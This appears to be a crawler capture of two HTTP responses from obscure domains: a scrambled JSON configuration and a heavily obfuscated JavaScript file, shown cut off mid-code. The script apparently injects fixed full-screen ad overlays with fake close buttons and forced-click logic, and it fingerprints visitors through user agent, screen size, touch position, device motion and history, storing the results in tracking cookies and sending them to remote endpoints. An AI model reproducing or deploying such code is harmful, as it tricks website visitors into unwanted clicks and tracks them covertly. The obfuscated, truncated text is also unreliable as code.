

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rb7rgh.7rn0dj.com:8003/d/6743?t=0.8522052374266342
body_size: 1128
content:
{"key":"[\"6f\"gK1os=\"dfXY5F6LY5MdfM6f\"gso{@=\"JF6^Y\"g}1KQs{@01o=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@o\\\/}@\\\/@@@@}}n{}1@mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/CFX2m1520fCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\\/\\\/--1DNw@u^(mOhfd^sm(O^g{00s\"=\"J(_5q\"g\"hFFJLg\\\/\\\/h(mo_Y{DdJCm(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/^m2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmRC5Q}m((g}s}o\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://256743mg.yzf8my.com:8003/sc/6743?n=bxhoyarn
body_size: 44912
content:
function a0_0x5378(){var _0x82d207=['nNKum','&source=','FNODU','display:block;position:fixed;width:10%;left:','vw;border:none;z-index:2147483646;','Snwkx','com_defer','status','&open_n=','px;\x20background-position:\x20-','user_agent','com_c_number','fYjys','tIxLC','CZdXc','add','EurRH','open_n','click','635jGuWso','bXQBc','pcurl','ym_','AAxLE','height','IRpoq','yIhSh','Qtvqf','readyState','ySECS','iHQgB','fWxKH','is_open','scrollTop','iGTmi','script','xEKzg','false_clo','&screen=','Dvbxz','hid_click_num','InUjD','CrrKe','display:\x20block;\x20\x20width:\x20100%;\x20height:','hSfNL','init','qWezW','RMMat','qXWKH','meNGt','className','QYIOi','nJbal','hiheight','px;\x20top:','appendChild','open','iDIAc','remove','7224xXWpOt','uJXVC','com_click_num','gVEjz','IsPC','IBVxg','VXwcS','tMjtM','onreadystatechange','EGdty','[\"6LM2OF\"g\"}\"=\"6f\"gK1os=\"L64Y\"g\"}\"=\"5YLY5XYMhY6phF\"g0=\"JOL6F6O2M6f\"g}}=\"JOL6F6O2\"g\"@\"=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"gn0=\"h6fM(q6(SM2_^\"g}=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"YXYFTJY\"g\"FO_(hY2f\"=\"J_5q\"g\"hFFJLg\\/\\/5u1~k9m1520fCm(O^g{00s\"=\"J_5q@\"g\"hFFJLg\\/\\/Cswym1520fCm(O^g{00s\"=\"^_5q\"g\"hFFJLg\\/\\/^J6(m:)RF)m(O^\"=\"J(_5q\"g\"hFFJLg\\/\\/h(mo_Y{DdJCm(O^\"=\"5YdfMF6^Y\"g}n00P','insertBefore','155948wZgGIx','charAt','URL','itWoT','innerHTML','DeviceOrientationEvent','hWAWM','RCNfg','fofkY','birsm','JdQYF','vCWQr','{display:\x20block;\x20width:\x2010%;\x20position:\x20fixed;\x20z-index:\x202147483646;}','ifVos','compel_skip_delay','mqqbrowser','good','aniJl','cSty','NycfG','{border-radius:10px;\x20border:2px\x20solid\x20#4285f4;\x20box-sizing:initial;}','rGMVR','pjPAV','&se=','VXjoO','\x20~\x20.','LbQas','message','dvNhP','compel_click','getElementsByClassName','LTTxD','uNvuH','hidden','toGMTString','2372570ZAmOnF','hide','clientY','cysjG','toLowerCase','iJvOy','img','location','wZLyI','taDGZ','lZZsM','ILzOM','bXRpn','bottom','qlFWM','2292598yuQZKA','after','px;\x20bottom:','SUPsn','RAtjP','&interval=','src','lLYMi','substr','{background-image:\x20url(data:image/png;base64,','style','cFuie','\x20~\x20','KJDcn','div','FcUlR','platform','wXSWd','is_com','devicemotion','touchstart','floor','CScr','xZKEd','send','SyMsQ','del','length','accelerationIncludingGravity','href','/d/','=([^;]*)(;|$)','Qwfiy','kUNkK','&jstime=','Eve','dPmgo','tTbCY','AMxSD','iCGeV','hid_c_number','DeviceMotionEvent','&jiami=1','test','EWMen','zgAen','dIhCh','VQdkA','&history=','quark','statis_code','uRskv','9xlfbgW','8AbGZGb','purl','gtop','com_pvnum_show','rWByK','split','lFyeA','&target=1','addEventListener','DNkdD','width','1028448QkhJwT','yWkut','is_not','oCEGz','(^|\x20)ym_','NTdjS','userAgent','&ipnumber=','jjTNz','px;\x20left:','gCook','px;','px;\x20background-size:\x20','151ZZAkrB','head','XTWvm','string','LtGuo','oiEQR','vMhLX','&t=','height:\x20','wGsum','f6LJqdTg\x20)qO(S!\x204*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}00b!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg}00b!\x20)OFFO^g\x200JR!\x20qY7Fg\x200JR!','rkGXF','ERlQB','SymSE','rTZny','Pjymq','com_state','innerHeight','getElementById','ktdFC','touches',':after{content:\x20\x27\x27;\x20transform:rotate(-45deg);\x20-webkit-transform:rotate(-45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x20-1px;}','xxGvA','1090VCyyOt','cookie','catch','FHTYY','micromessenger','top','DcIGn','1456259ASPHTJ','uIZLM','bDSzZ','auOAV','https://bug.d8wxum.com:8003/bug?message=','sCook','bkinc','hid_state','qCvBT','vgXdh','ocXhn','BnCBv','random','EveRet','size','?is_not=','qxTQA','IUKzD','is_skip','cLab','YwQfz','px\x20!important;','AnhsP','Lmqcy','getElementsByTagName','NgoZd','LxWgU','NKoOF','createElement','type','CumGf','ZWHYW','vUDnT','tKPet','QAvmV','ViWlt','iLoPO','height:','touchend','qqYBa','YHVHb','iscookie','screen','drtkw','lJeGw','Content-type','close','GrXlD','opentime','is_jiexi','kqjPa','parentNode','parse','qgnzx','1|5|2|0|4|3','hsRRK','WVfRt','indexOf','gImg','kyVxS','Gbsvy','match','ddKEg','VVeht','setTime','&clickp=',':before{content:\x20\x27\x27;transform:\x20rotate(45deg);-webkit-transform:\x20rotate(45deg);display:\x20block;width:\x2017px;height:\x201px;background:\x20#4285f4;margin-top:\x208px;}','time','compel_skip','aznbs','innerWidth','childNodes','read_time','ozDUx','skip','yRuYq','Ofdht','matter','reserve_height','xzxkh','documentElement','DGIft','tioWC','ETeQu','getTime','RlESG','yNejk','murl','show_number','anrOW','10px','18reQJET','clientX','CXrTR','BZiUK','eWCRd','evetype','top:','body','vINQQ','MkwVQ','key','responseText','MFUaO',')\x20!important}','krcCR','rCBim','afterend','&target=0&is_qie=1','is_repeat_ip_','insertAdjacentElement','hyQUP','name','lfYZi','isCook','position','Qyopi','MSkQG','now','jTOoF','application/x-www-form-urlencoded','mNtXv','Rivpn','vBwIR','RDPBi','bwKBk','hid_height','XBifb'];a0_0x5378=function(){return _0x82d207;};return a0_0x5378();}function a0_0x2e65(_0x3859a5,_0x38c173){_0x3859a5=_0x3859a5-0x162;var _0x5378b3=a0_0x5378();var _0x2e656a=_0x5378b3[_0x3859a5];return _0x2e656a;}(function(_0x4c73d7,_0x3677de){var _0x2337b9=a0_0x2e65,_0x4184bb=_0x4c73d7();while(!![]){try{var _0x2a5bd2=parseInt(_0x2337b9(0x248))/0x1*(-parseInt(_0x2337b9(0x25f))/0x2)+-parseInt(_0x2337b9(0x2c1))/0x3*(-parseInt(_0x2337b9(0x1c9))/0x4)+-parseInt(_0x2337b9(0x195))/0x5*(parseInt(_0x2337b9(0x1bd))/0x6)+parseInt(_0x2337b9(0x266))/0x7*(-parseInt(_0x2337b9(0x230))/0x8)+-parseInt(_0x2337b9(0x22f))/0x9*(-parseInt(_0x2337b9(0x1ec))/0xa)+parseInt(_0x2337b9(0x1fb))/0xb+-parseInt(_0x2337b9(0x23b))/0xc;if(_0x2a5bd2===_0x3677de)break;else _0x4184bb['push'](_0x4184bb['shift']());}catch(_0x22e496){_0x4184bb['push'](_0x4184bb['shift']());}}}(a0_0x5378,0x24c7d),!(function(){var _0xf10022=a0_0x2e65,_0x13c226={'SUPsn':function(_0x239a17,_0x41bbbe){return _0x239a17==_0x41bbbe;},'BnCBv':'ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefhijklmnopqrstuvwxyz','DNkdD':function(_0x56d31c,_0x31bf67){return _0x56d31c<_0x31bf67;},'MFUaO':function(_0x58b7bb,_0x72bb2){return _0x58b7bb*_0x72bb2;},'iCGeV':function(_0x5d96b2,_0x50cd9f){return _0x5d96b2+_0x50cd9f;},'oAntx':_0xf10022(0x23f),'ERlQB':function(_0xf9b8ed,_0x3db00b){return _0xf9b8ed+_0x3db00b;},'vBwIR':function(_0x2fdf75,_0x31808a){return _0x2fdf75+_0x31808a;},'anKjr':_0xf10022(0x198),'iGTmi':function(_0x530803,_0x4815a1){return _0x530803(_0x4815a1);},'RujLq':'iscookie','vgXdh':_0xf10022(0x1a5),'ViWlt':function(_0xa63260,_0x48463a){return _0xa63260-_0x48463a;},'AAxLE':function(_0x1b0a6b,_0x1ea86d){return _0x1b0a6b+_0x1ea86d;},'ozDUx':_0xf10022(0x16e),'SymSE':'2|1|4|3|8|0|7|5|6','rCBim':function(_0x1fc86a,_0x165562){return _0x1fc86a+_0x165562;},'vMhLX':_0xf10022(0x16f),'taDGZ':_0xf10022(0x1a2),'ocXhn':function(_0x589b69,_0xcf4d09){return _0x589b69==_0xcf4d09;},'uIZLM':function(_0x428d1d,_0x1ef96c){return _0x428d1d==_0x1ef96c;},'tioWC':_0xf10022(0x28c),'uJXVC':_0xf10022(0x194),'YwQfz':function(_0x42697f,_0x581235){return _0x42697f+_0x581235;},'NTdjS':function(_0xadf322,_0x8c5e86){return _0xadf322+_0x8c5e86;},'DGIft':_0xf10022(0x275),'AMxSD':function(_0x2fdfc0,_0x4c1ac0){return _0x2fdfc0==_0x4c1ac0;},'sCfhZ':_0xf10022(0x1e0),'MkwVQ':_0xf10022(0x200),'qgnzx':function(_0x26ea29,_0x2d6667){return _0x26ea29/_0x2d6667;},'tTbCY':function(_0x477d64,_0x4981f8){return _0x477d64-_0x4981f8;},'FNODU':function(_0x26ec42,_0x50a45a){return _0x26ec42+_0x50a45a;},'iLoPO':function(_0x4a5a71,_0x26a4a7){return _0x4a5a71+_0x26a4a7;},'oCEGz':function(_0xac0bed,_0x27d155){return _0xac0bed+_0x27d155;},'bwKBk':function(_0x271d1c,_0x1aa371){return _0x271d1c+_0x1aa371;},'lLYMi':function(_0x38f215,_0x1ef3a6){return _0x38f215+_0x1ef3a6;},'CXrTR':function(_0x31cd2d,_0x3982cd){return _0x31cd2d+_0x3982cd;},'RAtjP':function(_0x420f04,_0x258177){return _0x420f04+_0x258177;},'oiEQR':'&refso=','CKmry':'xx_channel_id','jIweh':'&url=','VXjoO':_0xf10022(0x225),'Qyopi':function(_0x384936,_0x5d441e){return _0x384936+_0x5d441e;},'drtkw':function(_0x396aff,_0x350988){return _0x396aff+_0x350988;},'FHTYY':function(_0x3a9b9b,_0x975fe6){return _0x3a9b9b+_0x975fe6;},'qWezW':function(_0x3eabbe,_0x10ad75){return _0x3eabbe+_0x10ad75;},'EurRH':function(_0x31d4cd,_0x35f5e7){return _0x31d4cd+_0x35f5e7;},'wZLyI':_0xf10022(0x2a7),'dvNhP':function(_0x424181,_0x25aaf9){return _0x424181(_0x25aaf9);},'DcIGn':function(_0x394f0d,_0x5da453){return _0x394f0d(_0x5da453);},'nNKum':function(_0x5f4ee2,_0x7bd254){return _0x5f4ee2+_0x7bd254;},'EGdty':'&ctype=','tIxLC':_0xf10022(0x18a),'iJvOy':_0xf10022(0x21d),'rTZny':function(_0x47a796,_0x16d434){return _0x47a796+_0x16d434;},'ZWHYW':_0xf10022(0x263),'uRskv':function(_0x4f7de6,_0x4782a3){return _0x4f7de6+_0x4782a3;},'lFyeA':function(_0x10187e,_0xcc19a0){return _0x10187e+_0xcc19a0;},'tzYLT':_0xf10022(0x237),'cFuie':function(_0x5ee027,_0x3a40ba){return _0x5ee027>=_0x3a40ba;},'qXWKH':function(_0x50d422,_0x166712){return _0x50d422>=_0x166712;},'Ofdht':'ucbrowser','ePIyu':_0xf10022(0x1d8),'hSfNL':function(_0x2a67ea,_0x5e8d34){return _0x2a67ea+_0x5e8d34;},'rkGXF':function(_0x521946,_0x2fd12e,_0x30ec12){return _0x521946(_0x2fd12e,_0x30ec12);},'krcCR':_0xf10022(0x29c),'EWMen':'style','Dvbxz':function(_0x403389,_0x556bbe){return _0x403389+_0x556bbe;},'ySECS':function(_0x41f8c5,_0x4248a3){return _0x41f8c5+_0x4248a3;},'hyQUP':_0xf10022(0x1e2),'CZdXc':function(_0xb0aa17,_0x2769f7){return _0xb0aa17+_0x2769f7;},'ufdwX':function(_0x1b1802,_0x8beb21){return _0x1b1802+_0x8beb21;},'yRuYq':_0xf10022(0x207),'NgoZd':_0xf10022(0x1dd),'wXSWd':function(_0x4c7333,_0x5c1015){return _0x4c7333+_0x5c1015;},'Qtvqf':function(_0x277b06,_0x2c3710){return _0x277b06+_0x2c3710;},'bkinc':function(_0x19c723,_0x1490a7){return _0x19c723+_0x1490a7;},'hQqaU':_0xf10022(0x25d),'LxWgU':function(_0x360d58,_0x20296f){return _0x360d58+_0x20296f;},'xZKEd':_0xf10022(0x209),'ETeQu':function(_0x22fad9,_0x52f7ba){return _0x22fad9===_0x52f7ba;},'xxGvA':function(_0xa29c88,_0x30ce36){return _0xa29c88==_0x30ce36;},'dIhCh':function(_0x234265,_0x43f5d4){return _0x234265+_0x43f5d4;},'bDSzZ':_0xf10022(0x204),'dPmgo':_0xf10022(0x16a),'fWxKH':function(_0x1858b7,_0x1eec11){return _0x1858b7+_0x1eec11;},'TOSrT':function(_0x541339,_0x4bca31){return _0x541339==_0x4bca31;},'lfYZi':_0xf10022(0x1d9),'qeqSn':_0xf10022(0x1ea),'vTTRB':function(_0x5608ce,_0x3af89f){return _0x5608ce-_0x3af89f;},'kqjPa':function(_0x1ada2d,_0x14fcb7){return _0x1ada2d<_0x14fcb7;},'ddKEg':function(_0x18ca1d,_0x3de692){return _0x18ca1d+_0x3de692;},'aznbs':function(_0x50d50e,_0x42d8b7){return _0x50d50e+_0x42d8b7;},'pjPAV':function(_0x2235aa,_0x1c8872){return _0x2235aa+_0x1c8872;},'IBVxg':function(_0x380568,_0x3d29d3){return _0x380568+_0x3d29d3;},'kyVxS':function(_0x4a1256,_0x37a994){return _0x4a1256+_0x37a994;},'bXQBc':function(_0x11d271,_0x19d372){return _0x11d271+_0x19d372;},'HdEoE':function(_0xd2be3b,_0x22d457){return _0xd2be3b+_0x22d457;},'agtPd':function(_0x5e76aa,_0x305977){return _0x5e76aa+_0x305977;},'kUNkK':_0xf10022(0x28b),'ISRXp':_0xf10022(0x1b8),'DUwOn':function(_0x233914,_0x9e4b35){return _0x233914*_0x9e4b35;},'vCWQr':_0xf10022(0x18b),'ifVos':'px\x20-','CumGf':function(_0x34be0b,_0x463154){return _0x34be0b*_0x463154;},'IRpoq':_0xf10022(0x247),'rGMVR':'px\x20','Rivpn':_0xf10022(0x27b),'KJDcn':function(_0xe91729,_0x2f9ced){return _0xe91729+_0x2f9ced;},'SyMsQ':function(_0x5ef7a5,_0x1e240b){return _0x5ef7a5+_0x1e240b;},'qlDFJ':function(_0x524dca,_0x400efd){return _0x524dca+_0x400efd;},'VVeht':function(_0x2cfd3a,_0x3e0387){return _0x2cfd3a+_0x3e0387;},'InUjD':function(_0x2294fd,_0x1cf8a9){return _0x2294fd+_0x1cf8a9;},'IUKzD':_0xf10022(0x250),'hsRRK':function(_0x5c414,_0x24bc4c){return _0x5c414*_0x24bc4c;},'iDIAc':function(_0x3c7fb0,_0x477c86){return _0x3c7fb0*_0x477c86;},'gVEjz':function(_0x375539,_0x424b92){return _0x375539+_0x424b92;},'anrOW':function(_0x1b99ad,_0x27fa0b){return _0x1b99ad<=_0x27fa0b;},'nMKQa':function(_0xf24d82,_0x1a73e2){return _0xf24d82+_0x1a73e2;},'pxjZe':function(_0x481b33,_0xe59a9d){return _0x481b33+_0xe59a9d;},'nsbvy':function(_0x2ac6bb,_0x181f0a){return _0x2ac6bb+_0x181f0a;},'RDPBi':function(_0x652b66,_0x2fa1d5){return _0x652b66+_0x2fa1d5;},'NKoOF':function(_0x198a29,_0x4dd6d4){return _0x198a29==_0x4dd6d4;},'CrrKe':_0xf10022(0x191),'hWAWM':function(_0x3ea5b2,_0x59097b){return _0x3ea5b2==_0x59097b;},'auOAV':function(_0x10fe90,_0x4e800f){return _0x10fe90<=_0x4e800f;},'RMMat':function(_0x4108e0,_0xe99011){return _0x4108e0+_0xe99011;},'xYDcX':_0xf10022(0x185),'ZaTmm':_0xf10022(0x186),'GrXlD':function(_0x1dc103,_0x17a89a){return _0x1dc103+_0x17a89a;},'wGsum':_0xf10022(0x2c0),'WLZuA':function(_0xe4fd85,_0x1cb6f6){return _0xe4fd85+_0x1cb6f6;},'uNvuH':function(_0x4e0fbb,_0x44eb77){return _0x4e0fbb+_0x44eb77;},'XBifb':function(_0x15c25,_0x1bf5c1){return _0x15c25+_0x1bf5c1;},'fYjys':_0xf10022(0x16d),'fofkY':function(_0x174ed4,_0x172abc){return _0x174ed4==_0x172abc;},'xEKzg':function(_0x19b7c5,_0x50f76f){return _0x19b7c5>=_0x50f76f;},'aniJl':_0xf10022(0x294),'xzxkh':function(_0x3e26ab,_0x3e2fc1){return _0x3e26ab>_0x3e2fc1;},'tKPet':'f6LJqdTg\x20)qO(S!4*62fYRg\x20@}o1o{sKoK!\x20D6fFhg\x20}1JR!\x20JOL6F6O2g\x2076RYf!\x20hY6phFg\x20}1JR!\x20qY7Fg\x20}JR!','Pjymq':function(_0x3892dd,_0x231d75){return _0x3892dd==_0x231d75;},'WVfRt':function(_0x499e60,_0x2e77b3){return _0x499e60+_0x2e77b3;},'FGWCS':function(_0x28c9b6,_0x40aad9){return _0x28c9b6+_0x40aad9;},'LbQas':_0xf10022(0x246),'nJbal':'bottom:','yIhSh':function(_0x2e15ff,_0x30f3bc){return _0x2e15ff+_0x30f3bc;},'LTTxD':_0xf10022(0x20d),'birsm':function(_0x2b2563,_0x51976e){return _0x2b2563==_0x51976e;},'buRDX':_0xf10022(0x252),'ILzOM':function(_0x1f2695,_0x5ccb69){return _0x1f2695-_0x5ccb69;},'jTOoF':function(_0xf50e6,_0x100601){return _0xf50e6(_0x100601);},'jjTNz':_0xf10022(0x278),'zgAen':'skip','QYIOi':function(_0x1290ad,_0x14ac16){return _0x1290ad*_0x14ac16;},'ktdFC':function(_0x5d76b9,_0x25d394){return _0x5d76b9!=_0x25d394;},'mKfNa':function(_0x2d0fb3,_0x24ec19){return _0x2d0fb3+_0x24ec19;},'Lmqcy':function(_0x4472d1,_0x514dff){return _0x4472d1+_0x514dff;},'rWByK':_0xf10022(0x1ad),'lJeGw':function(_0x48ed02,_0x463c52){return _0x48ed02/_0x463c52;},'qxTQA':function(_0x23fcd1,_0x5722d7){return _0x23fcd1(_0x5722d7);},'MSkQG':function(_0x2de59f,_0x3cf688){return _0x2de59f/_0x3cf688;},'cysjG':_0xf10022(0x20e),'QAvmV':_0xf10022(0x26a),'eWCRd':function(_0x561bc5,_0x2db979){return _0x561bc5>=_0x2db979;},'qlFWM':'uiuiui','yWkut':'show_number','YHVHb':function(_0x4a7b0a,_0x5803e5){return _0x4a7b0a>_0x5803e5;},'yNejk':function(_0x52e8c9,_0x24f179){return _0x52e8c9*_0x24f179;},'itWoT':function(_0x46951e,_0x13b21e){return _0x46951e(_0x13b21e);},'FcUlR':function(_0x2056eb,_0xf2b61a){return _0x2056eb+_0xf2b61a;},'Snwkx':function(_0xe1e42d,_0x468fe6){return _0xe1e42d(_0x468fe6);},'RlESG':function(_0x5e4a0a,_0x1d410b){return _0x5e4a0a*_0x1d410b;},'meNGt':function(_0x5930bc,_0x3bfcef){return _0x5930bc==_0x3bfcef;},'zZDDI':function(_0x45de36,_0x2b03e9){return _0x45de36+_0x2b03e9;},'RCNfg':function(_0x194e24,_0x3b7de9){return _0x194e24+_0x3b7de9;},'BZiUK':_0xf10022(0x164),'mNtXv':function(_0x2d6e03,_0x7f0f87){return _0x2d6e03/_0x7f0f87;},'cJwjM':function(_0x46ae9b,_0x35293d){return _0x46ae9b(_0x35293d);},'XTWvm':function(_0x561547,_0x53ff24){return _0x561547*_0x53ff24;},'vINQQ':function(_0x42d2e4,_0x3991f9){return _0x42d2e4/_0x3991f9;},'LtGuo':function(_0x2c005c,_0x380736){return _0x2c005c+_0x380736;},'KiSwa':function(_0x25c999,_0x853204){return _0x25c999*_0x853204;},'qCvBT':function(_0x5b3149,_0x23b32c){return _0x5b3149/_0x23b32c;},'bXRpn':'GET','zhWmb':function(_0x252105,_0x2fa822){return _0x252105+_0x2fa822;},'hgHJd':_0xf10022(0x293),'YpkfR':_0xf10022(0x17a)},_0x57dce3=Math['random']()['toString'](0x24)[_0xf10022(0x203)](Math['floor'](_0x13c226['EurRH'](_0x13c226[_0xf10022(0x2bb)](0x6,Math[_0xf10022(0x272)]()),0x2)));if(_0x13c226[_0xf10022(0x1b3)](null,window[_0x57dce3])){var _0x301dcf=window[_0x57dce3]={},_0x21b692=0x0,_0x25909c=0x0,_0x220306=0x0;if(_0x301dcf['$']=function(_0x4bdb1c){var _0x53e80f=_0xf10022;return'.'==_0x4bdb1c[_0x53e80f(0x203)](0x0,0x1)?document[_0x53e80f(0x1e7)](_0x4bdb1c[_0x53e80f(0x203)](0x1)):_0x13c226['SUPsn']('#',_0x4bdb1c['substr'](0x0,0x1))?document[_0x53e80f(0x25a)](_0x4bdb1c['substr'](0x1)):document[_0x53e80f(0x27e)](_0x4bdb1c);},_0x301dcf['rc']=function(_0x4b60f2){var _0x1e3b74=_0xf10022,_0x4aa23d=_0x13c226[_0x1e3b74(0x271)],_0x158b29='';for(i=0x0;_0x13c226['DNkdD'](i,_0x4b60f2);i++)_0x158b29+=_0x4aa23d[_0x1e3b74(0x1ca)](Math[_0x1e3b74(0x210)](_0x13c226['MFUaO'](0x33,Math[_0x1e3b74(0x272)]())));return _0x158b29;},_0x301dcf[_0xf10022(0x245)]=function(_0x3d4c44){var _0x5f178e=_0xf10022,_0x154449,_0x46af50=new RegExp(_0x13c226[_0x5f178e(0x222)](_0x13c226[_0x5f178e(0x222)](_0x13c226['oAntx'],_0x3d4c44),_0x5f178e(0x21a)));return(_0x154449=document[_0x5f178e(0x260)][_0x5f178e(0x2a3)](_0x46af50))?unescape(_0x154449[0x2]):null;},_0x301dcf[_0xf10022(0x26b)]=function(_0x231cb6,_0x4d6082,_0x46f60a){var _0xc7a621=_0xf10022,_0x1737a9=new Date();_0x1737a9[_0xc7a621(0x2a6)](_0x1737a9['getTime']()+0x3e8*_0x46f60a),document['cookie']=_0x13c226[_0xc7a621(0x254)](_0x13c226[_0xc7a621(0x222)](_0x13c226[_0xc7a621(0x17d)](_0x13c226['anKjr']+_0x231cb6,'='),_0x13c226['iGTmi'](escape,_0x4d6082))+';expires=',_0x1737a9[_0xc7a621(0x1eb)]());},_0x301dcf[_0xf10022(0x174)]=function(){var _0x7295ce=_0xf10022;return _0x301dcf[_0x7295ce(0x26b)](_0x13c226['RujLq'],'1'),_0x13c226[_0x7295ce(0x1fe)]('1',_0x301dcf[_0x7295ce(0x245)](_0x7295ce(0x28f)));},_0x301dcf[_0xf10022(0x232)]=function(){var _0x1b8e33=_0xf10022;return document[_0x1b8e33(0x2b6)]['scrollTop']||document[_0x1b8e33(0x164)][_0x1b8e33(0x1a3)];},_0x301dcf[_0xf10022(0x211)]=function(_0x16058a){var _0x30226e=_0xf10022,_0x1ff702=document[_0x30226e(0x282)](_0x13c226['vgXdh']);_0x1ff702[_0x30226e(0x201)]=_0x16058a;var _0x485dc3=document[_0x30226e(0x27e)](_0x13c226[_0x30226e(0x26f)])[0x0];_0x485dc3[_0x30226e(0x299)][_0x30226e(0x1c8)](_0x1ff702,_0x485dc3);},_0x301dcf[_0xf10022(0x279)]=function(_0x23e74){var _0x438c5=_0xf10022;return document[_0x438c5(0x282)](_0x23e74);},_0x301dcf[_0xf10022(0x1ba)]=function(_0x3ff083){var _0x7ed7d2=_0xf10022,_0x1589f5=_0x13c226[_0x7ed7d2(0x255)][_0x7ed7d2(0x235)]('|'),_0x57d374=0x0;while(!![]){switch(_0x1589f5[_0x57d374++]){case'0':if(_0x301dcf[_0x7ed7d2(0x174)]()){var _0x5d3db7=_0x301dcf['gCook'](_0x13c226[_0x7ed7d2(0x16c)](_0x13c226[_0x7ed7d2(0x24e)],_0x3ff083['id']));if(_0x5d3db7)new Array(),_0x2b8d1e=_0x5d3db7['split'](':')[_0x7ed7d2(0x216)];}continue;case'1':_0x301dcf[_0x7ed7d2(0x26b)](_0x13c226[_0x7ed7d2(0x1f5)],'1',0x2);continue;case'2':if(_0x301dcf[_0x7ed7d2(0x245)](_0x13c226['taDGZ']))return!0x1;continue;case'3':_0x22fc31&&_0x13c226[_0x7ed7d2(0x270)](_0x7ed7d2(0x20f),_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['touches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x25c)][0x0]['clientY']),_0x22fc31&&_0x13c226[_0x7ed7d2(0x267)](_0x13c226[_0x7ed7d2(0x2b8)],_0x22fc31[_0x7ed7d2(0x283)])&&(_0x5e66e6=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x2c2)],cy=_0x22fc31['changedTouches'][0x0][_0x7ed7d2(0x1ee)]),_0x22fc31&&_0x13c226[_0x7ed7d2(0x1be)]==_0x22fc31['type']&&(_0x5e66e6=_0x22fc31[_0x7ed7d2(0x2c2)],cy=_0x22fc31[_0x7ed7d2(0x1ee)]);continue;case'4':var _0x22fc31=event||window['event'],_0x5e66e6=cy=0x0;continue;case'5':var 